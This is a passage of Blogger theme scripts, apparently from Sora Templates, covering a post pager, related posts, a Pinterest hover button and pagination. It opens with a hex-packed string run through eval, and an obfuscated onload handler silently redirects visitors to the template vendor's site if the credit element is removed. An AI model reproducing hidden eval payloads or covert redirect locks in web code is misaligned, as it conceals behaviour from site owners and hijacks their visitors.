\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg21h97JP0cdEpW2FV-kKgmu97QUFj-_NJ5bKMnU3w9EOWqcF1EBHMiuX8a3c0QbfTC3yRVINQG4Ip5b_kzoYr2CLasGz0KfolHXDYr3Q24-LTWtZhTYqnHuvwuPo1NEm5LWikpvSS0IWnf/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<style>
article {
    padding:0 10px 10px;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var 